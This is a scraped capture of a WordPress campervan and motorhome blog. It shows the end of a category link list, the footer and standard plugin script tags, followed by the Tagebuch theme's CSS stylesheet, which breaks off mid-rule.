	<li class="cat-item cat-item-1689"><a href="https://campervanvanmotorhome.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://campervanvanmotorhome.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://campervanvanmotorhome.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://campervanvanmotorhome.com/category/thule/" >thule</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://campervanvanmotorhome.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://campervanvanmotorhome.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://campervanvanmotorhome.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://campervanvanmotorhome.com/category/tourne/" >tourne</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://campervanvanmotorhome.com/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://campervanvanmotorhome.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://campervanvanmotorhome.com/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://campervanvanmotorhome.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://campervanvanmotorhome.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://campervanvanmotorhome.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://campervanvanmotorhome.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://campervanvanmotorhome.com/category/trigano/" >trigano</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://campervanvanmotorhome.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://campervanvanmotorhome.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://campervanvanmotorhome.com/category/truma/" >truma</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://campervanvanmotorhome.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://campervanvanmotorhome.com/category/tucana/" >tucana</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://campervanvanmotorhome.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://campervanvanmotorhome.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://campervanvanmotorhome.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://campervanvanmotorhome.com/category/under/" >under</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://campervanvanmotorhome.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://campervanvanmotorhome.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://campervanvanmotorhome.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://campervanvanmotorhome.com/category/universal-awning/" >universal-awning</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://campervanvanmotorhome.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://campervanvanmotorhome.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://campervanvanmotorhome.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://campervanvanmotorhome.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://campervanvanmotorhome.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://campervanvanmotorhome.com/category/vango/" >vango</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://campervanvanmotorhome.com/category/vanlife/" >vanlife</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://campervanvanmotorhome.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://campervanvanmotorhome.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://campervanvanmotorhome.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://campervanvanmotorhome.com/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://campervanvanmotorhome.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://campervanvanmotorhome.com/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://campervanvanmotorhome.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://campervanvanmotorhome.com/category/videocon/" >videocon</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://campervanvanmotorhome.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://campervanvanmotorhome.com/category/visio/" >visio</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://campervanvanmotorhome.com/category/visol/" >visol</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://campervanvanmotorhome.com/category/vito/" >vito</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://campervanvanmotorhome.com/category/vitrifrigo/" >vitrifrigo</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://campervanvanmotorhome.com/category/vivaro/" >vivaro</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://campervanvanmotorhome.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://campervanvanmotorhome.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://campervanvanmotorhome.com/category/volkswagon/" >volkswagon</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://campervanvanmotorhome.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://campervanvanmotorhome.com/category/voringer/" >voringer</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://campervanvanmotorhome.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://campervanvanmotorhome.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://campervanvanmotorhome.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://campervanvanmotorhome.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://campervanvanmotorhome.com/category/wayfarer/" >wayfarer</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://campervanvanmotorhome.com/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://campervanvanmotorhome.com/category/weippert/" >weippert</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://campervanvanmotorhome.com/category/wellhouse/" >wellhouse</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://campervanvanmotorhome.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://campervanvanmotorhome.com/category/westfield/" >westfield</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://campervanvanmotorhome.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://campervanvanmotorhome.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://campervanvanmotorhome.com/category/whiteclear/" >whiteclear</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://campervanvanmotorhome.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://campervanvanmotorhome.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://campervanvanmotorhome.com/category/wildax/" >wildax</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://campervanvanmotorhome.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://campervanvanmotorhome.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://campervanvanmotorhome.com/category/winnebago/" >winnebago</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://campervanvanmotorhome.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://campervanvanmotorhome.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://campervanvanmotorhome.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://campervanvanmotorhome.com/category/withled/" >withled</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://campervanvanmotorhome.com/category/wohnmobil/" >wohnmobil</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://campervanvanmotorhome.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://campervanvanmotorhome.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://campervanvanmotorhome.com/category/xgody/" >xgody</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://campervanvanmotorhome.com/category/xplore/" >xplore</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://campervanvanmotorhome.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://campervanvanmotorhome.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://campervanvanmotorhome.com/category/yorkshire/" >yorkshire</a>
</li>
		</ul>
</aside>				</div>
								<div id="content-clear" class="clear"></div>
			</div>
			
			<div class="clear-all"></div>
			<footer id="footer" role="contentinfo">
				<div class="footer-wrapper">
					<div class="sidebar wrapper pw-footer">
						<div class="content-left left">
													<aside>
								<p>Footer Widget left</p>
							</aside>
												</div>
						<div class="content-middle left">
													<aside>
								<p>Footer Widget Middle</p>
							</aside>
												</div>
						<div class="content-right right">
													<aside>
								<p>Footer Widget right</p>
							</aside>
												</div>
						<div class="clear"></div>
					</div>
				</div>
				<div class="clear"></div>
				<div id="copyright" class="copyright">
					<div class="wrapper">
						<p class="left">
							&copy; 2026 <a href="https://campervanvanmotorhome.com/" title="Campervan Van Motorhome" rel="home">Campervan Van Motorhome</a> |
							Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="friend">WordPress</a> |
							Theme by <a href="https://www.htmlkombinat.com/" title="Tagebuch Version 1.3" rel="friend">HTML Kombinat</a>
						</p>
						<div class="social-menu"><ul class="social"><li><a href="https://campervanvanmotorhome.com/feed/" class="rss" title="RSS-Feeds"></a></li>
</ul></div>						<div class="clear"></div>
					</div>
				</div>
			</footer><!-- #footer -->
			<div class="clear"></div>
		</div>
		<div id="htmlkombinat-responsive-menu-container" class="htmlkombinat-menu-container"></div>
		<div id="htmlkombinat-responsive-sidebar-container" class="htmlkombinat-sidebar-container"></div>
				<script type="text/javascript">
		<!--
			var custom_background_color = '';
			var custom_background_image = '';
			
					//-->
		</script>
		<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/campervanvanmotorhome.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///campervanvanmotorhome.com/wp-content/themes/default/js/highres.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campervanvanmotorhome.com/wp-content/themes/default/style.css?ver=1.3
body_size: 6405
content:
/*
Theme Name: Tagebuch 
Author: Alexander Geilhaupt (HTML Kombinat)
Author URI: https://www.htmlkombinat.com/
Theme URI: https://www.htmlkombinat.com/responsive-wordpress-themes/tagebuch/
Description: Tagebuch is a responsive WordPress Theme built for modern browsers using HTML5 and CSS3. It supports retina displays high resolution displays, tablets, smartphones and other devices. Created by Alexander Geilhaupt of HTML Kombinat, Berlin.
Version: 1.3.0.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: blue, custom-background, custom-header, custom-menu, featured-images, full-width-template, left-sidebar, light, gray, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white
Textdomain: htmlkombinat
*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,400,600,700);

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	line-height: 1;
}
ol,ul {
	list-style: none;
}

blockquote,q {
	quotes: none;
}

blockquote:before,blockquote:after,q:before,q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,th,td {
	font-weight: normal;
	text-align: left;
}

article,aside,details,figcaption,figure,footer,header,hgroup,nav,section {
	display: block;
}

audio,canvas,video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
}

small {
	font-size: smaller;
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

.bypostauthor{
	
}

/* =Main Layout
-------------------------------------------------------------- */

body{
	font-family:'Open Sans', Arial,Tahoma,sans-serif; 
	font-size:14px; 
	color:#212226; 
	background: #efefef;
}

#top{
	background: #ffffff;
	margin:10px auto 10px auto;
	padding:20px;
	border:1px solid #dddddd;
	width:960px;
	box-shadow: 0px 0px 2px 2px rgba(150, 150, 150, 0.1);
}

a{
	text-decoration:none; 
	color:#17748e;
}

a:hover{
	text-decoration:none;
}

a img{
	border:0 !important;
}

.right {
	float:right;
}

.left {
	float:left;
}

.clear{
	clear:both;
}

.clear-all{
	clear:both; 
	padding-top:20px;
}

.center{
	text-align: center;
}

.hidden{
	display: none;
}

p{
	line-height:1.7;
}

h1,h2,h3,h4,h5,h6{
	font-family:'Open Sans', Arial,Tahoma,sans-serif;
	font-weight:400;
}

code, kbd{
	font-family:"Courier New", Courier, monospace;
}

var{
	font-family:"Courier New", Courier, monospace;
	background-color:#09F;
}

del{
	color:#990000;
}

ins {
	background: #f8f8f8;
	text-decoration: none;
}

dl {
	margin: 7px 0;
	line-height:1.7;
}

dt {
	font-weight: bold;
}

dd {
	margin:0 0 14px 14px;
}

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

pre {
	background: #F8F8F8;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.7;
	margin-bottom: 21px;
	overflow: auto;
	padding: 7px 14px;
}

abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}


address {
	display: block;
	margin:7px 0 0 28px;
	font-style:italic;
}

sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

blockquote{
	padding:0 14px 7px 28px;	
	background-color:#f8f8f8;
	margin-top:7px;
	border-left: 3px solid #e4e8f0;
	font-style:italic;
}

article{
	padding-bottom:20px;
	border-bottom:3px double #dddddd;
	margin-bottom:20px;
	clear:both;
}

.page article,
.article-container article:last-child{
	border:none;
}

/* ==Inputs
-------------------------------------------------------------- */

input[type="text"],
input[type="email"],
input[type="password"],
input[type="file"],
textarea{
	border-radius: 3px;
	font-size:14px;
	margin:0;
	padding: 5px;
	width:280px;
	border: 1px solid #CDCDCD;
	background:#ffffff;
	background-color:-moz-linear-gradient(center top ,#F4F4F4,#FFF 60%);
	background-color:-webkit-gradient(linear,left top,left bottom,from(#F4F4F4),color-stop(.6,#FFFFFF));
	filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#F4F4F4',EndColorStr='#FFFFFF');
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

input[type="search"]{
	border-radius: 3px;
	font-size:14px;
	margin:0;
	padding: 5px;
	width:280px;
	border: 1px solid #CDCDCD;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-appearance: none;
	-webkit-box-sizing: content-box;
	outline:none;
  	padding-left:25px;
	background:url(images/icons/search-field.png) no-repeat 5px center, -moz-linear-gradient(center top ,#F4F4F4,#ffffff);
	background:url(images/icons/search-field.png) no-repeat 5px center, -webkit-gradient(linear,left top,left bottom,from(#F4F4F4),to(#ffffff));
}

.ie8 input[type="search"],
.ie9 input[type="search"]{
	background:#fff url(images/icons/search-field.png) no-repeat 5px center;
}

input[type="search"]:focus{
	background:#fff url(images/icons/search-field.png) no-repeat 5px center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border:1px solid #226BEC;
	box-shadow:0 0 3px rgba(82,168,236,0.5);
	-moz-box-shadow:0 0 3px rgba(82,168,236,0.5);
	-webkit-box-shadow:0 0 3px rgba(82,168,236,0.5);
}

input[type="submit"]{
	font-family:'Open Sans', Arial,Tahoma,sans-serif; 
	font-weight:600;
	font-size:14px;
	color:#707070 !important;
	text-shadow: 1px 1px 0px #FFFFFF;
	padding:8px 27px 8px 20px;
	margin-top:-2px;
	border:1px solid #DDDDDD;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background:#EEEEEE;
	background:-moz-linear-gradient(center top ,#EEEEEE,#e0e0e0);
	background:-webkit-gradient(linear,left top,left bottom,from(#EEEEEE),to(#e0e0e0));
	filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr=#EEEEEE,EndColorStr=#e0e0e0);
	cursor:pointer;
}

input[type="submit"].search-button,
label.search-form-label{
	display:none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="file"]:focus,
textarea:focus{
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border:1px solid #226BEC;
	background:#fff;
	border:1px solid rgba(82,168,236,0.75);
	box-shadow:0 0 3px rgba(82,168,236,0.5);
	-moz-box-shadow:0 0 3px rgba(82,168,236,0.5);
	-webkit-box-shadow:0 0 3px rgba(82,168,236,0.5);
}

/* ==Wrapper / Sets width of the web site
-------------------------------------------------------------- */

.wrapper {
	margin: 0px auto; 
	padding:0px; 
	width:960px;
}

/* ==Header area 
-------------------------------------------------------------- */

.header{
	background-color:#ffffff;
}

.header a{
	text-decoration:none;	
}

/* ===Header search form
-------------------------------------------------------------- */

.header-search{
	position:relative;
	top:40px;
}

.header-search form{
	float:right;
	clear:none;	
}

.header-search input[type="search"]{
	width:205px;
}

.header-search input[type="search"]:focus{
	background:#FFFFFF url(images/icons/search-field.png) no-repeat 5px center;
}


/* ===Header bloginfo / custom logo
-------------------------------------------------------------- */
header a.header-logo img{
	margin:0 !important;
	padding:0 !important;
	width:300px;
	height:130px;
}

h1.blog-name{
	padding:35px 0 7px 0;
	font-size:31px;
}

h1.blog-name a{
	color:#17748e;
}

h2.blog-description{
	font-family:'Open Sans', Arial,Tahoma,sans-serif; 
	font-size:14px;
	padding-bottom:35px;
	color:#212226; 
}

/* ===Header main navigation
-------------------------------------------------------------- */

.responsive-menu-switch{ /* Disable responsive menu switch */
	display:none !important;
}

.main-navigation-wrapper{
	width:958px;
	background:-moz-linear-gradient(center top ,#fcfcfc,#ececec);
	background:-webkit-gradient(linear,left top,left bottom,from(#fcfcfc),to(#ececec));
	filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr=#fcfcfc,EndColorStr=#ececec);
	border:1px solid #dddddd;
}

#main-navigation{
	clear:both;
	float: none;
	margin:0 auto;
}

#main-navigation ul{
	list-style: none;
	margin: 0;
}

#main-navigation li{
	float: left;
	position: relative;
}

#main-navigation a {
	display: block;
	line-height: 38px;
	padding: 0 10px;
	text-decoration: none;
	color:#212226;
	border-right:1px solid #dddddd;
}

#main-navigation li:last-child a{
	padding-right: 0;
	border-right:none;
}

#main-navigation ul ul {
	display: none;
	position: absolute;
	top: 38px;
	left: -1px;
	float: left;
	z-index: 99999;
	border:1px solid #dddddd;
}

#main-navigation ul.children li,
#main-navigation ul.sub-menu li {
	min-width: 180px;
}

#main-navigation ul.children a,
#main-navigation ul.sub-menu a{
	border:none;
}

#main-navigation ul ul ul {
	left: 100%;
	top: -1px;
}

#main-navigation ul ul a {
	background:#ececec;
	line-height: 1em;
	padding: 10px;
	height: auto;
}

#main-navigation li:hover > a,
#main-navigation ul li.current_page_item > a,
#main-navigation ul li.current-menu-ancestor > a,
#main-navigation ul li.current-page-ancestor > a,
#main-navigation ul li.current-menu-item > a,
#main-navigation ul li.current-menu-parent > a {
	color:#17748e;
}

#main-navigation ul li:hover > ul {
	display: block;
}

/* ===Header secondary navigation
-------------------------------------------------------------- */

#secondary-navigation-wrapper ul.menu{
	list-style:none;
	font-size:12px;
}

#secondary-navigation-wrapper ul.menu li{
	float:left;
}

#secondary-navigation-wrapper li > a{
	color:#4d4d4d;
	padding-right:4px;
}

#secondary-navigation-wrapper li:after{
	content:'|';
	color:#dddddd;
	padding-right:4px;
}

#secondary-navigation-wrapper li:last-child > a{
	padding-right:0;
}

#secondary-navigation-wrapper li:last-child:after{
	content:'';
	padding-right:0;
}

/* ==Content
-------------------------------------------------------------- */

/* ===Contact Page Template
-------------------------------------------------------------- */

.contact-page .left,
.contact-page .right{
	width:450px;	
}

h3.error{
	margin-top:14px;
	color:#900;	
}

ul.error{
	color:#900;	
}

/* ===Standard Template
-------------------------------------------------------------- */

.pw-page{
	padding-top:21px;	
	background:#fff;
	width:960px;
	margin:0 auto;
}

.content{
	width:600px;
	overflow:hidden;
}

.full-width{
	width:960px !important;	
}

.full-width .article-container{
	width:80%;
	margin:0 auto 0 auto;
}

.content p{
	padding:7px 0 0 0;	
}

.content .entry a{
	border-bottom:0px solid	#3b540d;
}

.content .entry a img{
	font-weight:bold;
	border-bottom:0px solid	#3b540d;
}

.content .entry h1,
.content .entry h2,
.content .entry h2.entry-featured,
.content .entry h3,
.content .entry h4,
.content .entry h5,
.content .entry h6{
	padding-top:20px;
}

.content h1{
	font-size:28px;	
}

.content h2{
	font-size:24px;	
}

.content h2.entry-featured{
	padding-bottom:7px;	
}

.content h2.entry-title{
	clear:both;	
	color:#17748e;
}

.content h2.entry-title a{
	color:#17748e;
}

.content h3{
	font-size:20px;	
}

.content h4{
	font-size:18px;	
}

.content h5{
	font-size:16px;	
}

.content h6{
	font-size:14px;	
}

.content ul,
.content ol{
	margin:7px 0 0 35px;
	line-height:1.7;
	list-style:inherit;	
}

.content ol{
	list-style:decimal;	
}

.content .widget ul{
	margin:0;
	padding:0;
	list-style:none;	
}

.content-left{
	width:240px;
	margin-right:120px;
}

.content-middle{
	width:240px;
}

.content-right{
	width:240px;	
}

/* ===Posts
-------------------------------------------------------------- */

.attachment-thumbnail{
	width:150px;
	height:auto;	
}

.article-image{
	width:100% !important;	
}

.article-image img{
	width:954px;
	height:auto;
}

.full-width .article-image img{
	width:954px;
}

img.avatar{
	width:72px;
	height:72px;	
}

.wp-caption-text{
	font-style:italic;
	font-size:12px !important;
}

.sticky {

}

.sticky-message{
	font-size:12px !important;
	color:#bbbbbb;
	text-align:center;
	text-transform:uppercase;
	border-bottom:3px double #dddddd;
	margin:20px 0 20px 0;
	padding-bottom:20px !important;
	letter-spacing:0.2em;
}

.wp-post-image{
    background: none repeat scroll 0 0 #f8f8f8;
    border: 1px solid #EEEEEE;
    padding: 3px !important;
	margin-right:10px;
    border-radius: 3px 3px 3px 3px;
	margin:7px 7px 10px 0;
	float:left;
}

.wp-caption {
	border: 1px solid #dfdfdf; 
	text-align: center; 
	background-color: #f8f8f8;
	padding: 3px; 
	margin: 10px 10px 15px 0 !important; 
	-moz-border-radius: 3px; 
	-khtml-border-radius: 3px; 
	-webkit-border-radius: 3px;	
	border-radius: 3px; 
	display:block;
	width:auto !important;
}

.wp-caption img {
	margin: 0; 
	padding: 0 !important; 
	border: 0 none;
}

.wp-caption-dd {
	font-size: 14px; 
	line-height: 17px; 
	padding: 0 4px 5px;	
	margin: 0;
}

.wp-smiley {
	margin:0;
}

.gallery {
	margin: auto;
}

.gallery .gallery-item {
	float: left; 
	margin-top: 0; 
	text-align: center;	
	width: 33%;
}

.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 14px; 
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}

.aligncenter {
	display: block; 
	margin-left: auto; 
	margin-right: auto;
}

.alignleft {
	float: left; 
	margin: 0 15px 10px 0px;
}

.alignright {
	float: right; 
	margin: 0 0px 10px 15px;
}

a span.read-more{
	padding:7px 0 7px 12px;
	background:url(images/icons/arrow.png) no-repeat scroll left center transparent;
	clear:both;
}

p.break{
	clear:both;
}

img.size-thumbnail{
	width:150px;
	height:auto;
}

img.size-medium{
	width:240px;
	height:auto;
}

img.size-large{
	width:592px;
	height:auto;
}

img{
	max-width:100%;
	height:auto;
}

/* ====Meta
-------------------------------------------------------------- */

footer .metabar{
	border-bottom: 1px solid #e4e8f0; 
	border-top: 1px solid #e4e8f0; 
	margin-top:14px;
}

.metabar p{
	font-size:11px; 
	padding:7px 0 7px 0 !important;
}

p.reply-link{
	font-size:11px;
}
.comment-metabar p {
	margin-top:0; 
	padding:7px !important;
	font-size:11px;
}

.metabar, 
.comment-metabar{
	color:#777777
}

p.reply-link a,
.metabar a, 
.comment-metabar a{
	color:#777777;
}

.reply-link .meta-comment, 
.metabar .meta-comment, 
.comment-metabar .meta-comment {
	background:transparent url(images/icons/comments.png) left center no-repeat; 
	padding-left:17px; 
	margin-right:20px
}

.metabar .edit-post, 
.comment-metabar .edit-post, 
.edit-link a {
	background:transparent url(images/icons/edit.png) left center no-repeat !important; 
	padding-left:17px; 
	margin-right:20px
}

.metabar .author, 
.comment-metabar .author {
	background:transparent url(images/icons/author.png) left center no-repeat !important; 
	padding-left:17px; 
	margin-right:20px
}

.metabar .post-date, 
.comment-metabar .post-date {
	background:transparent url(images/icons/date.png) left center no-repeat !important; 
	padding-left:17px; 
	margin-right:20px
}

.metabar .category-list {
	background:transparent url(images/icons/category.png) left center no-repeat !important; 
	padding-left:17px;
}

.metabar .tag-list {
	background:transparent url(images/icons/tag.png) left center no-repeat !important; 
	padding-left:17px;
}

.edit-link{
	float:right;
}

.edit-link a{
	color:#777777;
}

.author-info{
    background-color: #F8F8F8;
    border: 1px solid #E4E8F0;
    border-radius: 3px 3px 3px 3px;
    display: block;
    margin: 15px 0 15px 0;
    padding: 10px 15px;
}

article .author-info{
	margin-bottom:0 !important;
}

.author-info h2{
	font-size:16px !important;
}

/* ====Comments
-------------------------------------------------------------- */

ol.commentlist,
ol.commentlist ul.children{
	list-style:none;
	margin:0 !important;	
}

ol.commentlist article{
	border:none;
}

ol.commentlist li.comment,
ol.commentlist li.pingback{
	margin:15px 0 0 0;	
    background-color: #f8f8f8;
    border: 1px solid #e4e8f0;
    border-radius: 3px 3px 3px 3px;
    display: block;
    padding: 10px 15px;
    position: relative;
	}

ol.commentlist li.comment ul.children li{
    background-color: #EFEFEF;
}

ol.commentlist li.comment ul.children li ul.children li{
    background-color: #FAFCFD;
}

ol.commentlist li.comment ul.children li ul.children li ul.children li{
    background-color: #FFFFFF;
}

.avatar {
    background: n#FFFFFF;
    border: 1px solid #EEEEEE;
    padding: 2px !important;
	margin-right:10px;
}

.metabar .avatar{
	float:left;
	margin:7px;	
}

.comment-metabar p{
	line-height:1.4;
	background-color:transparent !important;
}

.comment-author .timestamp{
	margin-top:7px;
}

.comment-author cite, 
.comment-author cite a {
    font-size: 20px;
    font-weight: 400;
	margin-bottom:7px;
}

.comment-author cite a{
	color:#17748e;
}

.comment-content {
    clear:both;
}

.comment cite{
	font-style:normal;	
}

.comment cite a{
	border:none;	
}

h3 small{
	font-size:14px;
	font-weight:normal;
	float:right;
	padding-top:7px;	
}

#comments{
	clear:both;	
}

#respond{
	margin:15px 0 0 0;	
    background-color: #f8f8f8;
    border: 1px solid #F0F0F0;
    border-radius: 3px 3px 3px 3px;
    display: block;
    padding: 15px;
}

#respond input[type="text"],
#respond input[type="email"],
#contact-form-respond input[type="text"],
#contact-form-respond input[type="email"]{
	width:98%;
}

#respond textarea,
#contact-form-respond textarea{
	width:98%;
	height:200px;
}

#respond label,
#contact-form-respond label{
	width:250px;
	display:block;	
}

input.error,
textarea.error{
	border-color:#900;	
}

label.error{
	color:#900;
	font-size:10px;
}

/* ===Pagination
-------------------------------------------------------------- */

.pages{
	text-align:center;
	width:100%;
	overflow:hidden;
}

.pages ul{
	position:relative;
	margin: 0 auto !important;
	list-style:none !important;
	float:left;
	left:50%;
}

.pages ul li{
	position:relative;
	float:left;
	right:50%;
}

.pages ul li a,
.pages ul li span{
	display:block;
	padding:3px 9px 3px 9px;
	background-color:#f4f4f4;
	width:auto;
	margin:0 7px 0 7px;
	color:#212226;
}

.pages ul li a span{
	padding:0;
	border:none;
